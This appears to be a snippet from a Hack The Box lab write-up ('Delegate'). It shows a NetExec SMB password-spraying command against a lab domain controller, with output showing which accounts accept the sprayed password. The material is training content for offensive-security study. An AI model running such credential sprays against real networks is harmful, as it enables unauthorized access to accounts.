 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate]
└──╼ #nxc smb delegate.vl -u usernames.txt -p 'P4ssw0rd1#123' --continue-on-success
SMB 10.129.242.110 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl)
(signing:True) (SMBv1:False)
SMB 10.129.242.110 445 DC1 [-] delegate.vl\administrator:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [-] delegate.vl\guest:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [-] delegate.vl\krbtgt:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [+] delegate.vl\a.briggs:P4ssw0rd1#123
SMB 10.129.242.110 445 DC1 [-] delegate.vl\b.brown:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [-] delegate.vl\r.cooper:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [-] delegate.vl\j.roberts:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [-] delegate.vl\n.thompson:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.242.110 445 DC1 [+] delegate.vl\delegation admins:P4ssw0rd1#123 (Guest)